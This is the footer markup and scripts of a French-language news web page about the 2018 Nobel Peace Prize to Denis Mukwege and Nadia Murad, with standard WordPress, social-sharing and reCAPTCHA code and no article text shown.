				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bb80856" data-id="bb80856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-867326c elementor-widget elementor-widget-smartmag-newsletter" data-id="867326c" data-element_type="widget" data-widget_type="smartmag-newsletter.default">
				<div class="elementor-widget-container">
					<div class="block-newsletter s-dark">
	<div class="spc-newsletter spc-newsletter-a spc-newsletter-left spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Rejoignez la newsletter 			</h3>

							<div class="base-text message">
					<p>Restez au jus des actualités et de nos offres promotionnelles.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-inline" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d4c7fbf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d4c7fbf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-cc10c76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc10c76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-580d2a7" data-id="580d2a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f8cb85 elementor-widget elementor-widget-text-editor" data-id="2f8cb85" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&copy; 2026 Tous les droits sont réservés par Maderpost.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-be47f85" data-id="be47f85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73588a8 elementor-widget elementor-widget-ts-links-list" data-id="73588a8" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-inline">
							<li class="item">
											<a href="https://sofa.tech.com">
					
					<span >Designed by SOFA TECH. </span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	<div class="a-wrap a-wrap-base a-wrap-4"> <a href="#" target="_blank">
<img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/madercom.jpg" alt="Mader'Com" />
</a></div>
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://maderpost.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
	<style type="text/css">
		.sfsi_premium_sticky_icons_container.sfsi_premium_sticky_up {
			top: calc(50% - 0px);
		}

			</style>
		<style>
			.sfsi_premium_desktop_display {
				display: none;
			}

			@media (min-width: 782px) {
				.sfsi_premium_desktop_display {
					display: block !important;
				}
			}

			.sfsi_premium_mobile_display {
				display: none;
			}

			@media (max-width: 784px) {
				.sfsi_premium_mobile_display {
					;
					display: flex !important;
					z-index: 10000;
				}

				.sfsi_premium_sticky_icon_item_container.sfsi_premium_sticky_custom_icon {
					width: inherit !important;
				}
			}
		</style>

	<div class="sfsi_sticky_icons_container_wrapper ">	<div class='sfsi_premium_desktop_display sfsi_premium_sticky_icons_container sfsi_premium_sticky_left_button_container sfsi_premium_sticky_up ' style='text-align:center;'>		<a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmaderpost.com%2Fle-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_facebook_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fmaderpost.com%2Fle-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_twitter_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:none;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_follow_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fmaderpost.com%2Fle-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_pinterest_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Pinterest.svg'>
			</div>
		</a>

</div></div><!--end responsive_icons-->	</div>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Le prix Nobel de la paix 2018 d\u00e9cern\u00e9 \u00e0 Denis Mukwege et Nadia MuradNOBEL","url":"https:\/\/maderpost.com\/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel\/","image":{"@type":"ImageObject","url":"https:\/\/maderpost.com\/wp-content\/uploads\/2018\/10\/Denis-Mukwege-et-Nadia-Murad.jpg","width":630,"height":315},"datePublished":"2018-10-05T15:28:54+02:00","dateModified":"2018-10-05T15:28:54+02:00","author":{"@type":"Person","name":"Charles Faye","url":"https:\/\/maderpost.com\/author\/unyi66exuv\/"},"publisher":{"@type":"Organization","name":"MaderPost","sameAs":"https:\/\/maderpost.com","logo":{"@type":"ImageObject","url":"https:\/\/www.maderpost.com\/wp-content\/uploads\/2022\/09\/Logo-Officiel-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/maderpost.com\/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":32292,"title":"Conseil des ministres ce vendredi (M\u00e9dia)","url":"https:\/\/maderpost.com\/conseil-des-ministres-ce-vendredi-media\/"},{"id":32289,"title":"Ais S\u00e9n\u00e9gal prend les airs de la sous-r\u00e9gion","url":"https:\/\/maderpost.com\/ais-senegal-prend-les-airs-de-la-sous-region\/"},{"id":122375,"title":"L'opposition pr\u00e9pare les populations \u00e0 sa d\u00e9faite","url":"https:\/\/maderpost.com\/lopposition-prepare-les-populations-a-sa-defaite-2\/"},{"id":32287,"title":"L&#039;opposition pr\u00e9pare les populations \u00e0 sa d\u00e9faite","url":"https:\/\/maderpost.com\/lopposition-prepare-les-populations-a-sa-defaite\/"},{"id":122374,"title":"Barth\u00e9l\u00e9my Dias : Khalifa Sall a \"refus\u00e9\" de devenir PM","url":"https:\/\/maderpost.com\/barthelemy-dias-khalifa-sall-a-refuse-de-devenir-pm-2\/"},{"id":32284,"title":"Barth\u00e9l\u00e9my Dias : Khalifa Sall a &quot;refus\u00e9&quot; de devenir PM","url":"https:\/\/maderpost.com\/barthelemy-dias-khalifa-sall-a-refuse-de-devenir-pm\/"}];</script><link rel='stylesheet' id='widget-image-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='radio-player-css' href='https://maderpost.com/wp-content/plugins/radio-player/assets/css/frontend.css?ver=2.0.76' type='text/css' media='all' />
<style id='radio-player-inline-css' type='text/css'>
div.radio-player .radio-player-song-title span.track-title { animation-duration: 10s; }
/*# sourceURL=radio-player-inline-css */
</style>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/maderpost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"c724e71e1d","ajax_url":"https://maderpost.com/wp-admin/admin-ajax.php","plugin_url":"https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://maderpost.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://maderpost.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762983936" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/maderpost.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/maderpost.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/maderpost.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2929b35199"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":32295,"title":"Le%20prix%20Nobel%20de%20la%20paix%202018%20d%C3%A9cern%C3%A9%20%C3%A0%20Denis%20Mukwege%20et%20Nadia%20MuradNOBEL%20-%20MaderPost","excerpt":"","featuredImage":"https:\/\/maderpost.com\/wp-content\/uploads\/2018\/10\/Denis-Mukwege-et-Nadia-Murad.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/radio-player/assets/vendor/react-player.min.js?ver=2.15.1" id="react-player-js"></script>
<script type="text/javascript" id="radio-player-js-extra">
/* <![CDATA[ */
var radioPlayer = {"plugin_url":"https://maderpost.com/wp-content/plugins/radio-player","admin_url":"https://maderpost.com/wp-admin/","ajax_url":"https://maderpost.com/wp-admin/admin-ajax.php","site_url":"https://maderpost.com","popup_url":"http://maderpost.com","nonce":"664efb37ee","isPro":"","settings":{"httpPlayer":false,"volume":80,"customPopupSize":false,"popupWidth":420,"popupHeight":330,"proxyURL":"","excludeAll":false,"excludePages":[],"stickyStyle":"fullwidth","excludeExceptPages":[],"enableStats":false,"ads_report_recipients":"weuss.niang@gmail.com"},"can_ads_player":"","can_proxy_player_addon":""};
//# sourceURL=radio-player-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/radio-player/assets/js/frontend.js?ver=2.0.76" id="radio-player-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maderpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maderpost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="as2dwpnyCsY-BJuhCVMFyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768848751806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>